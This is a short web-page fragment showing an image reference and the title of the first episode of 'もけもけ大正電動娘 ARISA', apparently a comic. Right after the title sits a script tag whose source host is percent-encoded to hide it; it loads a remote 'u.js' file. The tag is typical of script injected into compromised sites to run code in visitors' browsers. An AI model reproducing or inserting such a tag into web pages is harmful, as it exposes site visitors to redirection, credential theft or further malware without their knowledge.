 もけもけ大正電動娘 ARISA 第壱話<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>